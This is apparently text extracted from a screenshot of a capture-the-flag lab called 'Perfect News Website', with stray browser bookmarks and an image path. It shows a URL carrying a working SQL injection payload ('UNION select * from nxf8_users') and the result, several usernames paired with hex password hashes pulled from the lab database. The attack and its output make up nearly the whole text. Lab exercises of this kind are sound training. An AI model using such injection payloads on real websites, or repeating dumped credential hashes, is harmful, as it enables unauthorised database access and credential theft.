 Perfect News Website
wcamxwl32pue3e6mk873oykcwzy0j6zqdkgxu639-web.cybertalentslabs.com/shownews.php?id=1+UNION+select+*+from+nxf8_users
Burr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jacob
ca7b0f6ef74d5e275706fe0b84c6579817567d10
Paul
3d93594b80f1088b6c65a835f6d32198c15503c3
Alex
a5bfc1ed7b9ef9f5c7ec165d4fe05628912ac8b0
Mira
af030dd0893237c326edcf7411da46b654b94b4d